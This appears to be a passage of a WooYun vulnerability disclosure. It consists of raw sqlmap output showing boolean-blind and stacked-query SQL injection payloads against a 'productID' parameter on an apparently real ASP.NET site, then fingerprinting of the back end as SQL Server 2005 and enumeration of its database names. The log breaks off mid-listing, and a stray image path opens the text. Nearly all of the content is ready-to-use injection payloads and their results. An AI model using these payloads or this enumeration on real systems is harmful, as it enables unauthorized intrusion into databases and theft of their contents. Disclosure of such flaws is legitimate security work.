 Parameter: productID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: productID=cfzz1' AND 5992=5992 AND 'Emjo'='Emjo&CfzzUser=sdsdsdsd&CfzzUID=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: productID=cfzz1';WAITFOR DELAY '0:0:5'--&CfzzUser=sdsdsdsd&CfzzUID=109&type
---
[15:58:41] [INFO] testing Microsoft SQL Server
[15:58:42] [INFO] confirming Microsoft SQL Server
[15:58:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[15:58:43] [INFO] fetching database names
[15:58:43] [INFO] fetching number of databases
[15:58:43] [WARNING] running in a single-thread mode. Please consider usage of option '-
a retrieval
[15:58:43] [INFO] retrieved: 22
[15:58:46] [INFO] retrieved: Clubs
[15:59:00] [INFO] retrieved: ewebeditor
[15:59:26] [INFO] retrieved: GPZBJ
[15:59:39] [INFO] retrieved: GSDHVIP
[15:59:58] [INFO] retrieved: Hx_User_Data_Statistics
[16:00:54] [INFO] retrieved: HXZZ
[16:01:06] [INFO] retrieved: lumigent
[16:01:26] [INFO] retrieved: LumigentDemoDB
[16:02:01] [INFO] retrieved: MailCenter
[16:02:26] [INFO] retrieved: master
[16:02:41] [INFO] retrieved: model
[16:02:57] [INFO] retrieved: m
www.wooyun.org